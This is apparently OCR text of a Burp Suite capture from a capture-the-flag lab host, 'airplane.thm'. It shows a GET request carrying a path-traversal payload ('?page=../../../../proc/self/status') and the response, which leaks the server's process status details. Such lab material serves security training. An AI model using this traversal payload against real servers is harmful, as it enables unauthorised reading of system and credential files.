 Request
Pretty Raw Hex \n
1 GET /?page=../../../../proc/self/status HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 17 Apr 2024 05:06:16 GMT
10 If-None-Match: "1713330376.3737798-1515-3732933866"
11
12
Response
Pretty Raw Hex Render \n
11 Connection: close
12
13 Name: python3
14 Umask: 0022
15 State: S (sleeping)
16 Tgid: 541
17 Ngid: 0
18 Pid: 541
19 PPid: 1
20 TracerPid: 0
21 Uid: 1001 1001 1001 1001
22 Gid: 1001 1001 1001 1001
23 FDSize: 128
24 Groups: 1001
25 NStgid: 541
26 NSpid: 541
27 NSpgid: 541
28 NSsid: 541
29 VmPeak: 178876 kB
30 VmSize: 113704 kB
31 VmLck: 0 kB
32 VmPin: 0 kB
33 VmHWM: 27728 kB
34 VmRSS: 27728 kB
35 RssAnon: 17928 kB
36 RssFile: 9800 kB